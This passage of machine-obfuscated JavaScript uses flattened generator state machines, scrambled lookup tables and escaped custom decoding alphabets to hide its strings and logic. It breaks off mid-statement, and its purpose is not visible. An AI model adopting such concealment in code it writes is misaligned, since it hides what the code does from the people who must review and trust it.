k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,DYDdPA,Iw2tEwZ,L2mVsD,oE78CW={vqESTZ:{}},oHk9osF){while(eQFfdz+DYDdPA+Iw2tEwZ+L2mVsD!==0x78)with(oE78CW.OuQeUf||oE78CW)switch(eQFfdz+DYDdPA+Iw2tEwZ+L2mVsD){case eQFfdz-0xdd:hpASAc([...uXS5KDJ.XDlg4Q]=oHk9osF,uXS5KDJ.XDlg4Q[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[uXS5KDJ.XDlg4Q[CDWQbuP[eQFfdz+-0xe4]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(oE78CW.OuQeUf=oE78CW.uXS5KDJ,eQFfdz+=0x5,DYDdPA+=0xa0,L2mVsD+=-0xe9);break}else{hpASAc(oE78CW.OuQeUf=oE78CW.uXS5KDJ,eQFfdz+=0x5,DYDdPA+=0xa0,Iw2tEwZ+=0xd3,L2mVsD+=-0xe9);break}case-0x1d:case L2mVsD- -0x85:V7mcMH(skSWeAz);try{yNxJgm[CDWQbuP[DYDdPA+0xea]]}catch(HrUcT3){yNxJgm[CDWQbuP[0x3b]]=CDWQbuP[0x2]}hpASAc(D0CzucG[CDWQbuP[DYDdPA+0xb3]]=yNxJgm[CDWQbuP[eQFfdz+-0x1cb]]?(0x1,vX62C5Q)(CDWQbuP[0x258]):(0x1,vX62C5Q)(CDWQbuP[0x259])+(0x1,vX62C5Q)(CDWQbuP[0x25a])+(0x1,vX62C5Q)(CDWQbuP[0x25b]),D0CzucG[CDWQbuP[DYDdPA+0xea]]=\"\",oE78CW.OuQeUf=oE78CW.vqESTZ,eQFfdz+=-0x142,DYDdPA+=0x5c,Iw2tEwZ+=-0xda,L2mVsD+=0x53);break;case-0x54:hpASAc([oE78CW.vqESTZ.tzwvMn7,oE78CW.vqESTZ.n_OYJk]=[0xc5,-0x8b],vqESTZ.vX62C5Q=function(...eQFfdz){return wOleq4s(0xe6,-0x5b,-0xa2,0x20,{vqESTZ:oE78CW.vqESTZ,uXS5KDJ:{}},eQFfdz).next().value},vqESTZ.skSWeAz=function(...eQFfdz){return wOleq4s(0x90,0x13a,-0x75,-0x5e,{vqESTZ:oE78CW.vqESTZ,scLKwc:{}},eQFfdz).next().value},D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],V7mcMH(vqESTZ.vX62C5Q),oE78CW.OuQeUf=oE78CW.vqESTZ,eQFfdz+=0x21b,DYDdPA+=-0xe8,Iw2tEwZ+=0x19,L2mVsD+=-0x49);break;case 0xbe:case-0x7f:case oE78CW.vqESTZ.tzwvMn7+0x22:[oE78CW.vqESTZ.tzwvMn7,oE78CW.vqESTZ.n_OYJk]=[-0xa6,-0x42];return wNI4w89;case 0x65:case-0x7d:case eQFfdz-0x144:hpASAc(oE78CW.OuQeUf=oE78CW.hHAh8Q,eQFfdz+=-0x12a,DYDdPA+=0x18f,Iw2tEwZ+=-0x76,L2mVsD+=0x92);break;case-0x1b:case Iw2tEwZ- -0x16c:case-0xf4:hpASAc([...scLKwc.raLJTd]=oHk9osF,scLKwc.u_XidD=function*eQFfdz(DYDdPA,Iw2tEwZ,L2mVsD={S6jvuO:{}}){while(DYDdPA+Iw2tEwZ!==-0x3a)with(L2mVsD.hK5F1p2||L2mVsD)switch(DYDdPA+Iw2tEwZ){default:case 0x8d:hpASAc([L2mVsD.S6jvuO.Al9rVz,L2mVsD.S6jvuO.QJiD74,L2mVsD.S6jvuO.PLGwLA]=[-0xcc,0x3f,-0x74],scLKwc.raLJTd[CDWQbuP[DYDdPA+0xa2]]=CDWQbuP[DYDdPA+0xa6],scLKwc.raLJTd[CDWQbuP[0x9]]=\"\\x62\\x6f\\x51\\x75\\x3d\\x7b\\x63\\x79\\x60\\x40\\x5f\\x58\\x41\\x6a\\x25\\x76\\x69\\x6d\\x54\\x4d\\x6e\\x38\\x77\\x5a\\x23\\x68\\x73\\x33\\x65\\x42\\x4c\\x37\\x21\\x7e\\x2a\\x46\\x4a\\x3b\\x71\\x26\\x66\\x43\\x5b\\x34\\x7d\\x72\\x29\\x57\\x31\\x53\\x7a\\x4b\\x3f\\x59\\x3c\\x56\\x39\\x32\\x45\\x2b\\x36\\x2f\\x5e\\x64\\x49\\x5d\\x70\\x35\\x30\\x7c\\x47\\x28\\x3e\\x3a\\x24\\x2c\\x78\\x2e\\x22\\x48\\x4e\\x55\\x44\\x52\\x50\\x67\\x6c\\x6b\\x61\\x4f\\x74\",scLKwc.raLJTd[-CDWQbuP[0x4d]]=\"\"+(scLKwc.raLJTd[CDWQbuP[DYDdPA+0xa4]]||\"\"),scLKwc.raLJTd[CDWQbuP[0xb]]=scLKwc.raLJTd[-CDWQbuP[0x4d]].length,L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=0x15e,Iw2tEwZ+=-0x2d2);break;case-0x83:hpASAc(scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x1c]]=[],scLKwc.raLJTd[CDWQbuP[0x2d]]=CDWQbuP[0x2],L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=0x2);break;case-0xa9:case Iw2tEwZ- -0x89:for(scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1ce]]=CDWQbuP[0x2];scLKwc.raLJTd[-CDWQbuP[0x257]]<scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x7e]];scLKwc.raLJTd[-CDWQbuP[0x257]]++){scLKwc.raLJTd[CDWQbuP[0x2f]]=scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x80]].indexOf(scLKwc.raLJTd[-CDWQbuP[DYDdPA+-0x3c]][scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1ce]]]);if(scLKwc.raLJTd[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(scLKwc.raLJTd[-CDWQbuP[0x256]]<CDWQbuP[DYDdPA+-0x87]){scLKwc.raLJTd[-CDWQbuP[0x256]]=scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5a]]}else{hpASAc(scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1cd]]+=scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5a]]*CDWQbuP[0x1a],scLKwc.raLJTd[CDWQbuP[0x2d]]|=scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1cd]]<<scLKwc.raLJTd[CDWQbuP[0x2a]],scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5f]]+=(scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1cd]]&CDWQbuP[DYDdPA+-0x60])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(scLKwc.raLJTd[CDWQbuP[DYDdPA+0x17]].push(scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5c]]&CDWQbuP[0x14]),scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5c]]>>=CDWQbuP[0xc],scLKwc.raLJTd[CDWQbuP[0x2a]]-=CDWQbuP[0xc])}while(scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x5f]]>CDWQbuP[0x15]);scLKwc.raLJTd[-CDWQbuP[0x256]]=-CDWQbuP[DYDdPA+-0x85]}}if(scLKwc.raLJTd[-CDWQbuP[0x256]]>-CDWQbuP[0x4]){hpASAc(L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=-0x152,Iw2tEwZ+=-0xb);break}else{hpASAc(L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=-0x152,Iw2tEwZ+=0x198);break}case DYDdPA- -0x8c:hpASAc(scLKwc.raLJTd[CDWQbuP[0x0]]=CDWQbuP[DYDdPA+0x5d],scLKwc.raLJTd[CDWQbuP[0x9]]=\"\\u0062\\u006f\\u0051\\u0075\\u003d\\u007b\\u0063\\u0079\\u0060\\u0040\\u005f\\u0058\\u0041\\u006a\\u0025\\u0076\\u0069\\u006d\\u0054\\u004d\\u006e\\u0038\\u0077\\u005a\\u0023\\u0068\\u0073\\u0033\\u0065\\u0042\\u004c\\u0037\\u0021\\u007e\\u002a\\u0046\\u004a\\u003b\\u0071\\u0026\\u0066\\u0043\\u005b\\u0034\\u007d\\u0072\\u0029\\u0057\\u0031\\u0053\\u007a\\u004b\\u003f\\u0059\\u003c\\u0056\\u0039\\u0032\\u0045\\u002b\\u0036\\u002f\\u005e\\u0064\\u0049\\u005d\\u0070\\u0035\\u0030\\u007c\\u0047\\u0028\\u003e\\u003a\\u0024\\u002c\\u0078\\u002e\\u0022\\u0048\\u004e\\u0055\\u0044\\u0052\\u0050\\u0067\\u006c\\u006b\\u0061\\u004f\\u0074\",scLKwc.raLJTd[-CDWQbuP[DYDdPA+0xa6]]=\"\"+(scLKwc.raLJTd[CDWQbuP[0x2]]||\"\"),scLKwc.raLJTd[CDWQbuP[0xb]]=scLKwc.raLJTd[-CDWQbuP[0x4d]].length,L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=0x115,Iw2tEwZ+=-0x1cb);break;case-0x23:hpASAc([L2mVsD.S6jvuO.Al9rVz,L2mVsD.S6jvuO.QJiD74,L2mVsD.S6jvuO.PLGwLA]=[-0x9b,-0x5e,0x28],scLKwc.raLJTd[CDWQbuP[0x0]]=CDWQbuP[0x4],scLKwc.raLJTd[CDWQbuP[0x9]]=\"\\u0062\\u006f\\u0051\\u0075\\u003d\\u007b\\u0063\\u0079\\u0060\\u0040\\u005f\\u0058\\u0041\\u006a\\u0025\\u0076\\u0069\\u006d\\u0054\\u004d\\u006e\\u0038\\u0077\\u005a\\u0023\\u0068\\u0073\\u0033\\u0065\\u0042\\u004c\\u0037\\u0021\\u007e\\u002a\\u0046\\u004a\\u003b\\u0071\\u0026\\u0066\\u0043\\u005b\\u0034\\u007d\\u0072\\u0029\\u0057\\u0031\\u0053\\u007a\\u004b\\u003f\\u0059\\u003c\\u0056\\u0039\\u0032\\u0045\\u002b\\u0036\\u002f\\u005e\\u0064\\u0049\\u005d\\u0070\\u0035\\u0030\\u007c\\u0047\\u0028\\u003e\\u003a\\u0024\\u002c\\u0078\\u002e\\u0022\\u0048\\u004e\\u0055\\u0044\\u0052\\u0050\\u0067\\u006c\\u006b\\u0061\\u004f\\u0074\",scLKwc.raLJTd[-CDWQbuP[0x4d]]=\"\"+(scLKwc.raLJTd[CDWQbuP[DYDdPA+0x1a3]]||\"\"),scLKwc.raLJTd[CDWQbuP[0xb]]=scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x1ee]].length,L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=0x25d,Iw2tEwZ+=-0x2bd);break;case L2mVsD.S6jvuO.QJiD74+-0xf2:case-0xca:case-0x6:hpASAc(scLKwc.raLJTd[CDWQbuP[0xa0]].push((scLKwc.raLJTd[CDWQbuP[0x2d]]|scLKwc.raLJTd[-CDWQbuP[0x256]]<<scLKwc.raLJTd[CDWQbuP[0x2a]])&CDWQbuP[0x14]),L2mVsD.hK5F1p2=L2mVsD.S6jvuO,Iw2tEwZ+=0x1a3);break;case-0xf0:case-0x81:case 0x9d:hpASAc(scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x94]]=CDWQbuP[0x2],scLKwc.raLJTd[-CDWQbuP[DYDdPA+0x198]]=-CDWQbuP[0x4],L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=-0x35,Iw2tEwZ+=0x160);break;case 0x74:case L2mVsD.S6jvuO.Al9rVz+0x1bc:return scLKwc.M1L4jTy=!0x0,vYKa40g(scLKwc.raLJTd[CDWQbuP[0xa0]]);case L2mVsD.S6jvuO.Al9rVz+0x1b9:hpASAc(L2mVsD.hK5F1p2=L2mVsD.F9xjsyK,DYDdPA+=-0x11,Iw2tEwZ+=0x15);break}},scLKwc.M1L4jTy=void 0x0,scLKwc.wNI4w89=(0x1,scLKwc.u_XidD)(-(Iw2tEwZ+0x117),0x193).next().value);if(scLKwc.M1L4jTy){hpASAc(oE78CW.OuQeUf=oE78CW.scLKwc,Iw2tEwZ+=-0xcd,L2mVsD+=0x15);break}else{hpASAc(oE78CW.OuQeUf=oE78CW.scLKwc,eQFfdz+=0x56,DYDdPA+=-0x45,Iw2tEwZ+=-0x2d,L2mVsD+=-0x6e);break}case eQFfdz-0x51:case 0x7d:return wNI4w89;case 0x6d:return;case Iw2tEwZ!=-0xa2&&Iw2tEwZ- -0x67:return f_Q0mJ[XDlg4Q[CDWQbuP[0x2]]];case Iw2tEwZ- -0xee:D0CzucG[-CDWQbuP[0x7]]=CDWQbuP[0x34];for(D0CzucG[CDWQbuP[0xe]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0xe]]<D0CzucG[CDWQbuP[0x2]].length;D0CzucG[CDWQbuP[Iw2tEwZ+0x1ba]]++){hpASAc(D0CzucG[-CDWQbuP[0x7]]=D0CzucG[CDWQbuP[0x2]].charCodeAt(D0CzucG[CDWQbuP[0xe]]),D0CzucG[CDWQbuP[0x3b]]+=D0CzucG[CDWQbuP[0x4]].charAt(D0CzucG[-CDWQbuP[eQFfdz+-0xbd]]>>>CDWQbuP[0xe]&CDWQbuP[0x18])+D0CzucG[CDWQbuP[0x4]].charAt(D0CzucG[-CDWQbuP[0x7]]&CDWQbuP[0x18]))}return k9RnrZm=!0x0,D0CzucG[CDWQbuP[0x3b]];case DYDdPA-0x80:default:return f_Q0mJ[XDlg4Q[CDWQbuP[0x2]]]=(0x1,oE78CW.vqESTZ.skSWeAz)(jOQCLBH[XDlg4Q[CDWQbuP[0x2]]])}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(-0x15,0x39,-0xeb,0x73).next().value);if(k9RnrZm){return eQFfdz}}function HrUcT3(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ,L2mVsD={jPKsUC:{}}){while(eQFfdz+wOleq4s+DYDdPA+Iw2tEwZ!==-0x17)with(L2mVsD.Lhr4iAD||L2mVsD)switch(eQFfdz+wOleq4s+DYDdPA+Iw2tEwZ){case wOleq4s!=-0x93&&wOleq4s-0x17:case-0x44:case-0x8b:hpASAc(L2mVsD.Lhr4iAD=L2mVsD.gjmqhng,eQFfdz+=0x9d,wOleq4s+=-0x19b,DYDdPA+=0x11d,Iw2tEwZ+=-0xa6);break;case eQFfdz- -0x87:hpASAc(L2mVsD.Lhr4iAD=L2mVsD.kntz5XZ,eQFfdz+=0xd3,wOleq4s+=-0x61,DYDdPA+=-0x98,Iw2tEwZ+=0xa4);break;case-0xaa:hpASAc([L2mVsD.jPKsUC.myB5Oj,L2mVsD.jPKsUC.l9EHUWH]=[0x30,0x36],L2mVsD.Lhr4iAD=L2mVsD.Zjrkrh,eQFfdz+=0xde,wOleq4s+=0xc7,DYDdPA+=-0x98,Iw2tEwZ+=0x2c);break;case-0x37:hpASAc([L2mVsD.jPKsUC.myB5Oj,L2mVsD.jPKsUC.l9EHUWH]=[0xe2,-0x7d],L2mVsD.Lhr4iAD=L2mVsD.tJdMhX,eQFfdz+=0x73,wOleq4s+=-0x176,DYDdPA+=0x11d,Iw2tEwZ+=0x6);break;default:hpASAc(L2mVsD.Lhr4iAD=L2mVsD.JpV8JaT,eQFfdz+=-0x55,wOleq4s+=-0x176,DYDdPA+=0x1f0,Iw2tEwZ+=-0x89);break;case DYDdPA- -0xdb:case-0x30:case-0xb6:hpASAc(L2mVsD.Lhr4iAD=L2mVsD.LrZ6EX,wOleq4s+=-0x15f,DYDdPA+=0x149,Iw2tEwZ+=-0x76);break;case 0x97:hpASAc(L2mVsD.Lhr4iAD=L2mVsD.zYGlrcY,eQFfdz+=0xed,wOleq4s+=-0x176,DYDdPA+=0xb,Iw2tEwZ+=-0x30);break;case L2mVsD.jPKsUC.myB5Oj+0x72:case 0x22:case 0xd2:for(D0CzucG[CDWQbuP[wOleq4s+0x1e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x51]]<D0CzucG[-CDWQbuP[0x25d]];D0CzucG[CDWQbuP[wOleq4s+0x1e]]+=CDWQbuP[0xb]){D0CzucG[CDWQbuP[0x2d]]=D0CzucG[CDWQbuP[wOleq4s+-0x31]].charCodeAt(D0CzucG[CDWQbuP[DYDdPA+0x84]])<<CDWQbuP[eQFfdz+-0x2a]|(D0CzucG[CDWQbuP[0x51]]+CDWQbuP[0x4]<D0CzucG[-CDWQbuP[eQFfdz+0x226]]?D0CzucG[CDWQbuP[0x2]].charCodeAt(D0CzucG[CDWQbuP[0x51]]+CDWQbuP[wOleq4s+-0x2f])<<CDWQbuP[DYDdPA+0x3f]:CDWQbuP[0x2])|(D0CzucG[CDWQbuP[0x51]]+CDWQbuP[0x1]<D0CzucG[-CDWQbuP[0x25d]]?D0CzucG[CDWQbuP[0x2]].charCodeAt(D0CzucG[CDWQbuP[eQFfdz+0x1a]]+CDWQbuP[wOleq4s+-0x32]):CDWQbuP[0x2]);for(D0CzucG[CDWQbuP[0xa]]=CDWQbuP[DYDdPA+0x35];D0CzucG[CDWQbuP[0xa]]<CDWQbuP[0xe];D0CzucG[CDWQbuP[0xa]]++)D0CzucG[CDWQbuP[0x51]]*CDWQbuP[0xc]+D0CzucG[CDWQbuP[DYDdPA+0x3d]]*CDWQbuP[0xa]>D0CzucG[CDWQbuP[wOleq4s+-0x31]].length*CDWQbuP[wOleq4s+-0x27]?D0CzucG[CDWQbuP[DYDdPA+0x34]]+=yNxJgm[CDWQbuP[0x4]]:D0CzucG[CDWQbuP[0x1]]+=D0CzucG[CDWQbuP[0x4]].charAt(D0CzucG[CDWQbuP[eQFfdz+-0xa]]>>>CDWQbuP[0xa]*(CDWQbuP[0xb]-D0CzucG[CDWQbuP[0xa]])&CDWQbuP[0x23])}return k9RnrZm=!0x0,D0CzucG[CDWQbuP[0x1]];case eQFfdz- -0x32:case 0xe3:case 0x7:hpASAc([L2mVsD.jPKsUC.myB5Oj,L2mVsD.jPKsUC.l9EHUWH]=[-0x3d,-0x57],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4]);try{yNxJgm[CDWQbuP[DYDdPA+0xd6]]}catch(oE78CW){yNxJgm[CDWQbuP[wOleq4s+-0x30]]=\"\"}hpASAc(D0CzucG[CDWQbuP[DYDdPA+0xd6]]=XdA5hNf(CDWQbuP[eQFfdz+0x1ff]),D0CzucG[CDWQbuP[DYDdPA+0xd3]]=\"\",D0CzucG[-CDWQbuP[0x25d]]=D0CzucG[CDWQbuP[0x2]].length,L2mVsD.Lhr4iAD=L2mVsD.jPKsUC,eQFfdz+=-0x26,wOleq4s+=-0x1,DYDdPA+=0x9f,Iw2tEwZ+=-0xd2);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x5d,0x34,-0xd2,0xd0).next().value);if(k9RnrZm){return eQFfdz}}function OnG8O5(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1],V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={YSj5b9Q:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==-0x72)with(DYDdPA.p2X1Sl||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case wOleq4s-0x47:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[eQFfdz+0x59]]);case-0x28:hpASAc([DYDdPA.YSj5b9Q.XTmZYC,DYDdPA.YSj5b9Q.xrYNrl_]=[0x66,0xf8],yNxJgm[CDWQbuP[k9RnrZm+-0xdd]]=CDWQbuP[eQFfdz+0xc7],yNxJgm[CDWQbuP[0x9]]=\"\\u0046\\u0059\\u0049\\u0053\\u0041\\u006b\\u004a\\u0062\\u006e\\u0072\\u006f\\u0073\\u0061\\u0038\\u002a\\u0058\\u0048\\u0052\\u0068\\u006c\\u004b\\u004e\\u002c\\u0031\\u006a\\u0037\\u0054\\u0070\\u003a\\u0042\\u004f\\u0071\\u0043\\u0075\\u0023\\u0050\\u004c\\u0051\\u0067\\u004d\\u0066\\u0076\\u0069\\u0045\\u006d\\u0035\\u002f\\u005a\\u003b\\u0078\\u0047\\u0065\\u0044\\u0057\\u0033\\u0064\\u0055\\u0024\\u0063\\u0074\\u0040\\u0060\\u0030\\u005f\\u0077\\u0079\\u002b\\u0028\\u0022\\u002e\\u005b\\u0029\\u003c\\u005d\\u0036\\u003f\\u0021\\u0025\\u007e\\u0032\\u0034\\u007a\\u007b\\u0039\\u0026\\u005e\\u007d\\u003d\\u007c\\u003e\\u0056\",DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=-0x20a,eQFfdz+=0x14a,wOleq4s+=0x38);break;case 0x4c:case DYDdPA.YSj5b9Q.XTmZYC+-0x116:hpASAc(yNxJgm[CDWQbuP[0x19]]=\"\"+(yNxJgm[CDWQbuP[eQFfdz+-0x85]]||\"\"),yNxJgm[CDWQbuP[0x7a]]=yNxJgm[CDWQbuP[0x19]].length,yNxJgm[CDWQbuP[eQFfdz+-0x79]]=[],DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=0x73);break;case 0xea:hpASAc([DYDdPA.YSj5b9Q.XTmZYC,DYDdPA.YSj5b9Q.xrYNrl_]=[0x7f,-0xe5],DYDdPA.p2X1Sl=DYDdPA.mt5O8DQ,k9RnrZm+=0x19,eQFfdz+=-0x95,wOleq4s+=-0x96);break;case 0x74:case-0xbf:case-0x3d:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0xcd]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[k9RnrZm+0xff]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[k9RnrZm+0x318]]=-CDWQbuP[k9RnrZm+0xbe],DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,wOleq4s+=0x85);break;case eQFfdz-0xc:hpASAc(DYDdPA.p2X1Sl=DYDdPA.Rq1kjN,k9RnrZm+=0x13d,eQFfdz+=-0x95,wOleq4s+=-0x96);break;default:case DYDdPA.YSj5b9Q.xrYNrl_+-0x88:if(k9RnrZm<-0x1e){hpASAc(DYDdPA.p2X1Sl=DYDdPA.xpBT9P,k9RnrZm+=-0xe2,eQFfdz+=-0x108,wOleq4s+=0x108);break}case DYDdPA.YSj5b9Q.XTmZYC+-0x1e:for(yNxJgm[-CDWQbuP[eQFfdz+0x23]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[eQFfdz+0x23]]<yNxJgm[CDWQbuP[0x7a]];yNxJgm[-CDWQbuP[k9RnrZm+0x164]]++){yNxJgm[CDWQbuP[k9RnrZm+0x190]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+0xd3]][yNxJgm[-CDWQbuP[0xaa]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[eQFfdz+-0x83])continue;if(yNxJgm[CDWQbuP[0x25e]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[k9RnrZm+0x318]]=yNxJgm[CDWQbuP[0xd6]]}else{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x318]]+=yNxJgm[CDWQbuP[k9RnrZm+0x190]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[eQFfdz+-0x74]]|=yNxJgm[CDWQbuP[0x25e]]<<yNxJgm[CDWQbuP[eQFfdz+-0x42]],yNxJgm[CDWQbuP[0x45]]+=(yNxJgm[CDWQbuP[0x25e]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0xe]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[eQFfdz+-0x74]]>>=CDWQbuP[k9RnrZm+0xc6],yNxJgm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x45]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[eQFfdz+0x1d7]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x25e]]>-CDWQbuP[eQFfdz+-0x83]){hpASAc(DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=-0x10b,wOleq4s+=0x67);break}else{hpASAc(DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=0xbe,eQFfdz+=-0xd2,wOleq4s+=0x67);break}case DYDdPA.YSj5b9Q.xrYNrl_+-0x11d:case 0x20:hpASAc(DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=-0xca,eQFfdz+=0x18a);break;case 0xc4:case wOleq4s-0x13e:hpASAc(yNxJgm[CDWQbuP[0xe]].push((yNxJgm[CDWQbuP[0x13]]|yNxJgm[CDWQbuP[0x25e]]<<yNxJgm[CDWQbuP[eQFfdz+-0x42]])&CDWQbuP[0x14]),DYDdPA.p2X1Sl=DYDdPA.YSj5b9Q,k9RnrZm+=0x1c9,eQFfdz+=-0xd2);break;case 0x15:case 0x7c:[DYDdPA.YSj5b9Q.XTmZYC,DYDdPA.YSj5b9Q.xrYNrl_]=[-0xe5,0x4d];if(k9RnrZm<-0x1e){hpASAc(DYDdPA.p2X1Sl=DYDdPA.rLL7E8,k9RnrZm+=0xaf,eQFfdz+=-0x23e,wOleq4s+=0x108);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xdd,-0xc3,-0x42).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(...yNxJgm){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={LZh7_71:{}}){while(eQFfdz+wOleq4s+DYDdPA!==0xa0)with(Iw2tEwZ.WF_4yG||Iw2tEwZ)switch(eQFfdz+wOleq4s+DYDdPA){case Iw2tEwZ.LZh7_71.xXz4CF+0x20:case 0xc2:case 0x5d:hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=0xf5,wOleq4s+=0x161,DYDdPA+=-0x1f0);break;case-0x92:case-0xac:case 0xe6:hpASAc([Iw2tEwZ.LZh7_71.xXz4CF,Iw2tEwZ.LZh7_71.glcokgB]=[0x3a,-0x29],Iw2tEwZ.WF_4yG=Iw2tEwZ.Z38loNR,eQFfdz+=0xcd,wOleq4s+=0x2,DYDdPA+=0x63);break;case wOleq4s-0x131:case-0xed:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case wOleq4s- -0x3d:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[wOleq4s+-0x71]]]);case 0x4d:case 0x9:default:hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=0x108,wOleq4s+=0x24a,DYDdPA+=-0x257);break;case DYDdPA-0x31:hpASAc([Iw2tEwZ.LZh7_71.xXz4CF,Iw2tEwZ.LZh7_71.glcokgB]=[0x49,-0x39],Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,wOleq4s+=-0xad);break;case Iw2tEwZ.LZh7_71.glcokgB+0x91:case 0xd4:yNxJgm[CDWQbuP[wOleq4s+0x41]]=CDWQbuP[eQFfdz+0x15];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+0x43]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=0x116,wOleq4s+=0xb4,DYDdPA+=-0x1f0);break}else{hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=0xe,wOleq4s+=0xa0,DYDdPA+=-0x256);break}case-0xf0:case wOleq4s- -0x5e:case 0x45:hpASAc([Iw2tEwZ.LZh7_71.xXz4CF,Iw2tEwZ.LZh7_71.glcokgB]=[0x2a,0x45],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+-0xbf]]]===APbGz0T(CDWQbuP[eQFfdz+-0xbf])){hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=0x44,wOleq4s+=-0xf,DYDdPA+=-0x65);break}else{hpASAc(Iw2tEwZ.WF_4yG=Iw2tEwZ.LZh7_71,eQFfdz+=-0xc4,wOleq4s+=-0x23,DYDdPA+=-0xcb);break}}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0xc1,0x82,-0x63).next().value);if(k9RnrZm){return eQFfdz}}hpASAc(yNxJgm[-CDWQbuP[0xa5]]=yNxJgm[CDWQbuP[0x4]].length,yNxJgm[CDWQbuP[0xb]]=D1fO7u(XdA5hNf(CDWQbuP[0x254])+CDWQbuP[0x25f])());var 